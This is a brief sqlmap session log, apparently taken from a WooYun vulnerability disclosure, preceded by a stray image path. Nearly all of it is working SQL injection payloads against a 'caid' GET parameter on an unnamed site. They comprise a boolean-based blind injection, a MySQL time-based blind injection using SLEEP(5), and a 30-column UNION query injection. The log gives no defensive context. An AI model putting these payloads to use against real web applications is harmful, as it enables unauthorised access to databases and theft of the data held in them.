 [09:48:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: caid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: caid=646' AND 7379=7379 AND 'xfTN'='xfTN

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: caid=646' AND (SELECT * FROM (SELECT(SLEEP(5)))ZClh) AND 'VFRr'='VFRr

    Type: UNION query
    Title: Generic UNION query (NULL) - 30 columns
    Payload: caid=-2320' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162786b71,0x44784
24b6f6654497943,0x717a717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
www.wooyun.org